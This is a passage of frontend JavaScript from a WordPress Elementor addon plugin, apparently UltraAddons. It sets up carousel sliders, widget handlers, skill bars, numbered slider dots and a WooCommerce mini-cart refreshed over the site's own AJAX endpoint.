                            switch (this.getElementSettings('navigation')) {
                                    case 'arrow':
                                            settings.nav = true;
                                            settings.dots = false;
                                            break;
                                    case 'dots':
                                            settings.dots = true;
                                            settings.nav = false;
                                            break;
                                    case 'both':
                                            settings.nav = true;
                                            settings.dots = true;
                                            break;
                                    default:
                                            settings.nav = false;
                                            settings.dots = false;
                                            break;
                            }
                            
                            settings.items = this.getElementSettings('slides_to_show') || 1;
                            settings.responsive={};
                            settings.responsive[EF.config.breakpoints.xs] = {
                                    items: (this.getElementSettings('slides_to_show_mobile') || this.getElementSettings('slides_to_show_tablet')) || settings.items,
                                    nav:false
                                };
                            
                            settings.responsive[EF.config.breakpoints.md] = {
                                    items: (this.getElementSettings('slides_to_show_tablet') || settings.items),
//                                    nav:true
                                };
                            
                            settings.responsive[EF.config.breakpoints.lg] = {
                                    items: settings.items
                                };

                            return $.extend({}, this.getDefaultSettings(), settings);
                    },

                    run: function() {
                        //console.log(this.getReadySettings());
                        this.elements.$container.owlCarousel(this.getReadySettings());
                    }
            });

            // Slider
            EF.hooks.addAction(
                    'frontend/element_ready/ultraaddons-slider.default',
                    function ($scope) {
                            EF.elementsHandler.addHandler(SliderBase, {
                                    $element: $scope,
                                    selectors: {
                                            container: '.ua-slider-wrapper',
                                    },
                                    autoplay: true,
                                    
                            });
                    }
            );
    
            //Testimonial Slider
            EF.hooks.addAction(
                    'frontend/element_ready/ultraaddons-testimonial-slider.default',
                    function ($scope) {
                            EF.elementsHandler.addHandler(SliderBase, {
                                    $element: $scope,
                                    selectors: {
                                            container: '.ua-testimonial-slider-wrapper',
                                    },
                                    autoplay: true,
                            });
                    }
            );
    
    
//                //Elementor Open Editor https://code.elementor.com/js-hooks/#panelopen_editorelementType 
//                //console.log(elementor);
//                elementor.hooks.addAction('panel/open_editor/widget', function (panel, model, view) {
//                    console.log(panel, model, view);
//                    var $element = view.$el.find('.elementor-selector');
//
//                    if ($element.length) {
//                        $element.click(function () {
//                            alert('Some Message');
//                        });
//                    }
//                });
            
            
//            // WC Categories still working
//            EF.hooks.addAction(
//                    'frontend/element_ready/ultraaddons-wc-categories.default',
//                    function ($scope) {
//                        
//                        var content = $scope.find('.products .product-category .product').text();
//                        console.log(content);
//                        if( content === "" || content === " " ){
//                            $scope.addClass('ua-need-apply-change');
//                            var title = 'WooCommerce Product Category Area';
//                            var default_message = 'Need update change.'
//                            
//                            var display_message = '<h2>' + title + '</h2>';
//                            display_message += '<p>' + default_message + '</p>';
//                            //$scope.find('.elementor-widget-container>*').html( display_message );
//                        }
//                    }
//            );
            
            EF.hooks.addAction( 'frontend/element_ready/ultraaddons-slider.default', add_number_inside_bullets);
           
           
            // Cart Update in Editor Screen
            EF.hooks.addAction(
                    'frontend/element_ready/ultraaddons-cart.default',
                    function ($scope) {
                        trigger_cart_update();
                    }
            );
            
        
//            //for new Elemenment to Each Widget and column
//            EF.hooks.addAction(
//                    'frontend/element_ready/widget',
//                    function ($scope) {
//                        $scope.find('.elementor-widget-container').prepend('<div class="ua-widget-background-overlay">Widget</div>');
//                    }
//            );
            
            // Cart Update in Editor Screen
            EF.hooks.addAction(
                    'frontend/element_ready/ultraaddons-product-table.default',
                    function ($scope) {
                        $('.wpt_product_table_wrapper .search_select,select.filter_select').select2();
                        trigger_cart_update();
                        minicart_footer_load();
                    }
            );
            
           /*
           
                var fnHanlders = {
			'ha-image-compare.default'      : HandleImageCompare,
			'ha-number.default'             : NumberHandler,
			'ha-skills.default'             : SkillHandler,
			'ha-fun-factor.default'         : FunFactor,
			'ha-bar-chart.default'          : BarChart,
			'ha-twitter-feed.default'       : TwitterFeed,
			'ha-threesixty-rotation.default': Threesixty_Rotation,
			'ha-data-table.default'         : DataTable,
			'widget'                        : BackgroundOverlay,
		};

		$.each( fnHanlders, function( widgetName, handlerFn ) {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widgetName, handlerFn );
		});

		var classHandlers = {
			'ha-image-grid.default'       : ImageGrid,
			'ha-justified-gallery.default': JustifiedGrid,
			'ha-news-ticker.default'      : NewsTicker,
			'ha-post-tab.default'         : PostTab
		};

		$.each( classHandlers, function( widgetName, handlerClass ) {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widgetName, function( $scope ) {
				elementorFrontend.elementsHandler.addHandler( handlerClass, { $element: $scope });
			});
		});
           
           */
           
           // Wrapper Link
           $('.ua-wrapper-link').each(function() {
                    var link = $(this).data('_ua_element_link');
                    $(this).on('click', function() {
                        if (link.is_external) {
                                window.open(link.url);
                        } else {
                                location.href = link.url;
                        }
                    });
            });
            
            
            /**
             * Skillbar
             * using barfiller
             * 
             * @since 1.0.5
             * taken from medilac-core
             */
            var skillBar = function( $scope, $ ){

                    var items = $scope.find('.ua-skill-wrapper');
                    $(items).each(function(a, b){
                        let color = $(b).attr('aria-color');
                        let id = $(b).attr('aria-id');
                        let parentID = $(b).closest('.ua-element-skill-bar').data('id');
                        $('#bar-' + parentID + '-' + id + '-' + (a+1)).barfiller({ barColor: color });
                    });
            }
            EF.hooks.addAction( 'frontend/element_ready/ultraaddons-skill-bar.default', skillBar );
    });
    
    /**
     * Created Outside of init/Elementtor
     * Imean: elementor/frontend/init
     * 
     * Because, If need this functionality, so that we can use this function any where.
     * 
     * @returns {undefined}
     */
    function add_number_inside_bullets(){
        var selector = ".ua-number-slider-wrapper .owl-dots .owl-dot";
        var selector_dots = ".ua-number-slider-wrapper .owl-dots";
        var dots = document.querySelectorAll(selector);
        $(selector_dots).addClass('nav-type-number');
        let i=1;
        dots.forEach((elem)=>{
            var text = i;
            if(i < 10){
                text = "0" + i;
            }
            elem.innerHTML = text;
            i++;
        });
    }
    
    function trigger_cart_update(){
        $( document.body ).trigger( 'updated_cart_totals' );
        $( document.body ).trigger( 'wc_fragments_refreshed' );
        $( document.body ).trigger( 'wc_fragments_refreshed' );
        $( document.body ).trigger( 'wc_fragments_refresh' );
        $( document.body ).trigger( 'wc_fragment_refresh' );
        $( document.body ).trigger( 'removed_from_cart' );
//        $( document.body ).trigger( 'wpt_minicart_load' );
    }
    function minicart_footer_load(){
        var footer_cart = 'always_show';
        var footer_cart_size = '74'; 
        var footer_possition = 'bottom_right'; 


        $('body').append("<div class='wpt_notice_board'></div>");
        $('body').append('<div style="height: ' + footer_cart_size + 'px;width: ' + footer_cart_size + 'px;" class="wpt-footer-cart-wrapper '+ footer_possition +' '+ footer_cart +'"><a target="_blank" href="#"></a></div>');

        //$(window).trigger('wpt_minicart_now');

        var minicart_type = $('div.tables_cart_message_box').attr('data-type');

            $.ajax({
                type: 'POST',
                url: ULTRAADDONS_DATA.ajax_url,
                data: {
                    action: 'wpt_fragment_refresh'
                },
                success: function(response){

//                                    setFragmentsRefresh( response );
                    if(typeof minicart_type !== 'undefined'){
                        var cart_hash = response.cart_hash;
                        var fragments = response.fragments;
                        var html = '';
                        var supportedElement = ['div.widget_shopping_cart_content','a.cart-contents','a.footer-cart-contents'];
                        if ( fragments && cart_hash !== '' ) {
                            if(minicart_type === 'load'){
                                $.each( fragments, function( key, value ) {
                                    if('string' === typeof key && $.inArray(key, supportedElement) != -1 && typeof $( key ) === 'object') {
                                        html += value;
                                    }

                                });
                                $('div.tables_cart_message_box').attr('data-type','refresh');//Set
                                $('div.tables_cart_message_box').html(html);
                            }

                        }

                    }
                }
            });
    }
    
    
    /*     Magnific Popup js
     -------------------------------------*
    $('.video_btn').magnificPopup({
        type: 'iframe',
        mainClass: 'mfp-fade',
        preloader: true,
    });

    //Magnific popup video
     $('.play-btn').magnificPopup({
        type: 'iframe',
        iframe: {
            markup: '<div class="mfp-iframe-scaler">' +
                '<div class="mfp-close"></div>' +
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                '</div>',

            patterns: {
                youtube: {
                    index: 'youtube.com/',
                    id: 'v=',
                    src: 'https://www.youtube.com/embed/%id%?autoplay=1'
                },
                vimeo: {
                    index: 'vimeo.com/',
                    id: '/',
                    src: 'https://player.vimeo.com/video/%id%?autoplay=1'
                },
                gmaps: {
                    index: 'https://maps.google.',
                    src: '%id%&output=embed'
                }
            },
            srcAction: 'iframe_src',
        }
        // other options
    });
    //*************************************/
                    
                    
   $('.ua-counter-text').appear(function () {
        var element = $(this);
        var timeSet = setTimeout(function () {
            if (element.hasClass('ua-counter-text')) {
                element.find('.ua-counter-value').countTo();
            }
        });
    });
        
} (jQuery, window));